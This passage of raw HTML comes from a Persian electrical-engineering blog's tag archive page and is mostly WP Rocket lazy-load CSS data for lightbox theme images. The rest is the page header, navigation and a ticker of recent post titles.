url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif');}","hash":"6372cbc8-a95a-41d7-8230-bf0bcef09c91","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/loader.gif"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand{--wpr-bg-bf74853a-eec5-4693-8532-74ba4d9f7783: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"bf74853a-eec5-4693-8532-74ba4d9f7783","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_expand","style":"div.dark_square .pp_expand:hover{--wpr-bg-c7aab904-980c-4be4-93ac-9863bdd0d479: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"c7aab904-980c-4be4-93ac-9863bdd0d479","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract{--wpr-bg-c9f4590e-a7fa-43f8-bbb9-2b62b70a34d6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"c9f4590e-a7fa-43f8-bbb9-2b62b70a34d6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_contract","style":"div.dark_square .pp_contract:hover{--wpr-bg-dfc15f53-8ca7-451e-aeb8-b22a91e22b8c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"dfc15f53-8ca7-451e-aeb8-b22a91e22b8c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_close","style":"div.dark_square .pp_close{--wpr-bg-f627d58a-cb89-43e7-97f1-8387f31100b7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"f627d58a-cb89-43e7-97f1-8387f31100b7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_play","style":"div.dark_square .pp_nav .pp_play{--wpr-bg-017ead55-10ba-4fe1-a450-f195fb9060a0: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"017ead55-10ba-4fe1-a450-f195fb9060a0","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_nav .pp_pause","style":"div.dark_square .pp_nav .pp_pause{--wpr-bg-20f4acfe-0de8-481e-8957-7a73e833df93: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"20f4acfe-0de8-481e-8957-7a73e833df93","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_previous","style":"div.dark_square .pp_arrow_previous{--wpr-bg-e85ad232-ae5b-4597-aa94-0dde29556aa8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"e85ad232-ae5b-4597-aa94-0dde29556aa8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_arrow_next","style":"div.dark_square .pp_arrow_next{--wpr-bg-81ce9c9b-208e-46ce-8093-914abaeadc10: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png');}","hash":"81ce9c9b-208e-46ce-8093-914abaeadc10","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/sprite.png"},{"selector":"div.dark_square .pp_next","style":"div.dark_square .pp_next:hover{--wpr-bg-48d2b990-ba7e-4044-8b05-102a66b4157d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png');}","hash":"48d2b990-ba7e-4044-8b05-102a66b4157d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnNext.png"},{"selector":"div.dark_square .pp_previous","style":"div.dark_square .pp_previous:hover{--wpr-bg-9e41d0e4-d047-4c5c-90d0-2d2aa58806b6: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png');}","hash":"9e41d0e4-d047-4c5c-90d0-2d2aa58806b6","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/dark_square\/btnPrevious.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand{--wpr-bg-e82b1e99-c64c-401d-b6fb-f21d8a8cccd8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"e82b1e99-c64c-401d-b6fb-f21d8a8cccd8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_expand","style":"div.light_square .pp_expand:hover{--wpr-bg-24774a22-e840-468a-9d96-44bce1c83c12: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"24774a22-e840-468a-9d96-44bce1c83c12","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract{--wpr-bg-3d995531-2e3d-4861-9782-4fe5895dccbe: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"3d995531-2e3d-4861-9782-4fe5895dccbe","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_contract","style":"div.light_square .pp_contract:hover{--wpr-bg-969619c9-a880-44a6-ac7f-638bb3082996: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"969619c9-a880-44a6-ac7f-638bb3082996","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_close","style":"div.light_square .pp_close{--wpr-bg-981ce5f0-80b6-48eb-be94-ff027e23bdf8: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"981ce5f0-80b6-48eb-be94-ff027e23bdf8","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_play","style":"div.light_square .pp_nav .pp_play{--wpr-bg-06b28ad9-1518-4d31-bfa4-9c4a8e0a5c3b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"06b28ad9-1518-4d31-bfa4-9c4a8e0a5c3b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_nav .pp_pause","style":"div.light_square .pp_nav .pp_pause{--wpr-bg-c47908bb-cdfa-4a34-8a52-50a22130d0dc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"c47908bb-cdfa-4a34-8a52-50a22130d0dc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_previous","style":"div.light_square .pp_arrow_previous{--wpr-bg-6520e652-29fb-4f05-9f43-8026c3354f52: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"6520e652-29fb-4f05-9f43-8026c3354f52","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_arrow_next","style":"div.light_square .pp_arrow_next{--wpr-bg-bbacdf15-6d49-4413-a351-2752af7f3f03: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png');}","hash":"bbacdf15-6d49-4413-a351-2752af7f3f03","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/sprite.png"},{"selector":"div.light_square .pp_next","style":"div.light_square .pp_next:hover{--wpr-bg-75dbfd14-0208-4d99-aab1-fbe3b778c212: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png');}","hash":"75dbfd14-0208-4d99-aab1-fbe3b778c212","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnNext.png"},{"selector":"div.light_square .pp_previous","style":"div.light_square .pp_previous:hover{--wpr-bg-5ee46411-653c-4b71-b3a1-7be2f8326564: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png');}","hash":"5ee46411-653c-4b71-b3a1-7be2f8326564","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_square\/btnPrevious.png"},{"selector":"div.light_square .pp_loaderIcon","style":"div.light_square .pp_loaderIcon{--wpr-bg-0e7a20aa-633b-4df2-8af4-8f7809bd86dc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif');}","hash":"0e7a20aa-633b-4df2-8af4-8f7809bd86dc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/loader.gif"},{"selector":"div.facebook .pp_top .pp_left","style":"div.facebook .pp_top .pp_left{--wpr-bg-dd3a4690-b41b-45e9-ad31-488cc448bb4e: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"dd3a4690-b41b-45e9-ad31-488cc448bb4e","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_top .pp_middle","style":"div.facebook .pp_top .pp_middle{--wpr-bg-2a53e5ec-4394-4569-8736-6b422257188b: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png');}","hash":"2a53e5ec-4394-4569-8736-6b422257188b","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternTop.png"},{"selector":"div.facebook .pp_top .pp_right","style":"div.facebook .pp_top .pp_right{--wpr-bg-71117645-df39-4a26-8e55-3991c0b97696: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"71117645-df39-4a26-8e55-3991c0b97696","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_content_container .pp_left","style":"div.facebook .pp_content_container .pp_left{--wpr-bg-873f229a-7da5-41fd-9f10-2ef16e0dc5a7: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png');}","hash":"873f229a-7da5-41fd-9f10-2ef16e0dc5a7","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternLeft.png"},{"selector":"div.facebook .pp_content_container .pp_right","style":"div.facebook .pp_content_container .pp_right{--wpr-bg-30f960ca-ac3b-43c4-a6d5-ae51d18d84b5: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png');}","hash":"30f960ca-ac3b-43c4-a6d5-ae51d18d84b5","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternRight.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand{--wpr-bg-ad4ff774-6722-496d-8587-3293f2319f0d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"ad4ff774-6722-496d-8587-3293f2319f0d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_expand","style":"div.facebook .pp_expand:hover{--wpr-bg-3ad62301-3fdf-4b10-853d-99d525fb3bf2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"3ad62301-3fdf-4b10-853d-99d525fb3bf2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract{--wpr-bg-388627f2-ec37-4785-9a9b-34506aab8172: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"388627f2-ec37-4785-9a9b-34506aab8172","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_contract","style":"div.facebook .pp_contract:hover{--wpr-bg-5088b3bf-9b39-40d6-a777-e29d8d7f7e61: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"5088b3bf-9b39-40d6-a777-e29d8d7f7e61","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_close","style":"div.facebook .pp_close{--wpr-bg-defdebe6-7797-4f3e-a43a-84a21c51c8bc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"defdebe6-7797-4f3e-a43a-84a21c51c8bc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_loaderIcon","style":"div.facebook .pp_loaderIcon{--wpr-bg-1db055fb-6148-44dc-a976-d8f386c9ee2a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif');}","hash":"1db055fb-6148-44dc-a976-d8f386c9ee2a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/loader.gif"},{"selector":"div.facebook .pp_arrow_previous","style":"div.facebook .pp_arrow_previous{--wpr-bg-718ebbb2-ed1a-452c-a078-b8c040ffbb99: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"718ebbb2-ed1a-452c-a078-b8c040ffbb99","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_arrow_next","style":"div.facebook .pp_arrow_next{--wpr-bg-6839a392-b9da-4284-9944-09a8b4bc31bf: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"6839a392-b9da-4284-9944-09a8b4bc31bf","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_play","style":"div.facebook .pp_nav .pp_play{--wpr-bg-591f993a-619f-4a37-aff2-20c8d4cd4754: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"591f993a-619f-4a37-aff2-20c8d4cd4754","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_nav .pp_pause","style":"div.facebook .pp_nav .pp_pause{--wpr-bg-4c976166-f7ed-42f3-9057-5851f63f2ff2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"4c976166-f7ed-42f3-9057-5851f63f2ff2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_next","style":"div.facebook .pp_next:hover{--wpr-bg-c90d0c9e-861d-42c6-acc4-70adec454d59: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png');}","hash":"c90d0c9e-861d-42c6-acc4-70adec454d59","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnNext.png"},{"selector":"div.facebook .pp_previous","style":"div.facebook .pp_previous:hover{--wpr-bg-c6af7650-d574-42d2-b021-6b6b50f7039a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png');}","hash":"c6af7650-d574-42d2-b021-6b6b50f7039a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/btnPrevious.png"},{"selector":"div.facebook .pp_bottom .pp_left","style":"div.facebook .pp_bottom .pp_left{--wpr-bg-86e42e2b-1bfb-493e-928f-c20fec49a03a: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"86e42e2b-1bfb-493e-928f-c20fec49a03a","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":"div.facebook .pp_bottom .pp_middle","style":"div.facebook .pp_bottom .pp_middle{--wpr-bg-e23c1b51-110b-4604-a98b-0d94f30a410d: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png');}","hash":"e23c1b51-110b-4604-a98b-0d94f30a410d","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/contentPatternBottom.png"},{"selector":"div.facebook .pp_bottom .pp_right","style":"div.facebook .pp_bottom .pp_right{--wpr-bg-8d0c9c25-bf7e-49e6-a26c-b7889fa64273: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png');}","hash":"8d0c9c25-bf7e-49e6-a26c-b7889fa64273","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/sprite.png"},{"selector":".pp_gallery li.default a","style":".pp_gallery li.default a{--wpr-bg-48d53e5c-a438-40ef-a1f2-c263316fa0f2: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif');}","hash":"48d53e5c-a438-40ef-a1f2-c263316fa0f2","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/facebook\/default_thumbnail.gif"},{"selector":"a.pp_next","style":"a.pp_next{--wpr-bg-e07e745a-f5d8-4ece-8419-12021bd8d691: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"e07e745a-f5d8-4ece-8419-12021bd8d691","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":"a.pp_previous","style":"a.pp_previous{--wpr-bg-5e320470-cdc9-4da4-b189-367bbbc3b611: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png');}","hash":"5e320470-cdc9-4da4-b189-367bbbc3b611","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/prettyPhoto\/light_rounded\/btnNext.png"},{"selector":".mom-carousel .owl-video-play-icon","style":".mom-carousel .owl-video-play-icon{--wpr-bg-8ecfd584-bae4-4319-89cd-a101603caacc: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png');}","hash":"8ecfd584-bae4-4319-89cd-a101603caacc","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/css\/owl-video-play.png"},{"selector":".divider2","style":".divider2:after{--wpr-bg-72751f4f-4a7f-4a2d-ba41-c2c782fcc87c: url('https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png');}","hash":"72751f4f-4a7f-4a2d-ba41-c2c782fcc87c","url":"https:\/\/farhadyazdi.com\/wp-content\/themes\/fynews\/fynews\/images\/divider2.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-d0345140-3540-4aa8-8b8f-3448eb9dca3b: url('https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"d0345140-3540-4aa8-8b8f-3448eb9dca3b","url":"https:\/\/farhadyazdi.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_cache_webp wpr_minify_css wpr_preload_links" /></head>
        <body class="rtl archive tag tag-939 wp-theme-fynewsfynews right-sidebar one_side_bar_layout hst1 fade-imgs-in-appear open_images_in_lightbox responsive_enabled wp_gallery_lightbox_on multinews-2.5.5.2 mom-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
        	<!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
    	        	<a style="height:1200px" class="ad_bg" href="" target="_blank">&nbsp;</a>
                        <div data-rocket-location-hash="f0d124ed96ff458c6ec64b1cfef969e8" class="wrap_every_thing">
        <div data-rocket-location-hash="ae9da159179613261c3418762be5cf67" class="fixed_wrap fixed clearfix"><!--fixed layout-->
            <div data-rocket-location-hash="fcf7015e6a3520484bc73cf6313d744e" class="wrap clearfix"><!--wrap-->
                <header class="header"><!--Header-->
                <div id="header-wrapper"><!-- header wrap -->
                				<div class="top-bar"><!--topbar-->
    <div class="inner"><!--inner-->

            <div style="margin-right:10px; text-align:center; float:right; font-size:11px; color:white;">
  امروز دوشنبه ۱۳ بهمن ۱۴۰۴</div>
<div class="top-bar-right">
    <ul class="top-social-icon">
	      <li class="rss"><a href="https://farhadyazdi.com/feed/" target="_blank"></a></li>    
    <li data-bghover="#1e73be"><a class="vector_icon" rel="momizat-icon-linkedin" href="http://ir.linkedin.com/pub/farhad-yazdi/3b/a8a/7a6" target="_blank"><i class="momizat-icon-linkedin"></i></a></li>    	<li class="top-search"><a href="#"></a>
        <div class="search-dropdown">
          <form class="mom-search-form" method="get" action="https://farhadyazdi.com/">
              <input type="text" id="tb-search" class="sf" name="s" placeholder="کلمات کلیدی..." required="" autocomplete="off">
            <span class="sf-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="search" width="16" height="16" data-lazy-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png"><noscript><img src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/images/ajax-search-nav.png" alt="search" width="16" height="16"></noscript></span>                      </form>
                    <div class="ajax-search-results"></div>
                  </div>
      </li>
  	        </ul>
</div>

        </div><!--inner-->
    </div><!--topbar-->

                    <div class="header-wrap"><!--header content-->
                        <div class="inner"><!--inner-->
                        	    <div class="logo" itemscope="itemscope" itemtype="http://schema.org/Organization">
        <h1 class="site_title"><a href="https://farhadyazdi.com" itemprop="url" title="وبلاگ فرهاد یزدی" rel="home">وبلاگ فرهاد یزدی</a></h1>
		<h2 class="site_desc">دکترای تخصصی برق قدرت</h2>
        <meta itemprop="name" content="وبلاگ فرهاد یزدی">
    </div>
                
                        </div><!--inner-->
                    </div><!--header content-->
                </div><!-- header wrap -->

				<nav id="navigation" class="navigation  dd-effect-skew " data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><!--Navigation-->
<div class="inner"><!--inner-->
		<ul id="menu-%d8%a7%d8%b5%d9%84%db%8c" class="main-menu main-default-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        
         <div class="mom_visibility_device device-menu-wrap">
            <div class="device-menu-holder">
                <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>منو</span><i class="mh-caret"></i>
            </div>
        <ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-1" class="device-menu"><li id="menu-item-1378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-depth-0"><a href="https://farhadyazdi.com/">خانه<span class="menu_bl" style="background:;"></span></a></li>
<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0"><a href="https://farhadyazdi.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d9%86/">درباره من<span class="menu_bl" style="background:;"></span></a></li>
</ul>        </div>
        <div class="clear"></div>
</div><!--inner-->
</nav><!--Navigation-->
                <div class="breaking-news"><!--breaking news-->
    <div class="inner"><!--inner-->
        
        <div class="breaking-news-items">
        <span class="breaking-title">آخرین نوشته ها</span>
        <div class="breaking-cont">
            <ul class="webticker" data-br_type="default" data-br_speed="0.07" data-br_bspeed="600" data-br_duration="4000">
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/" rel="bookmark">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/" rel="bookmark">از کرامات سیستم آموزشی ما</a></h4></li>
                                    <li><h4><span class="enotype-icon-arrow-left6"></span><a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/" rel="bookmark">اصل تناسب حوزه راهکار و مشکل</a></h4></li>
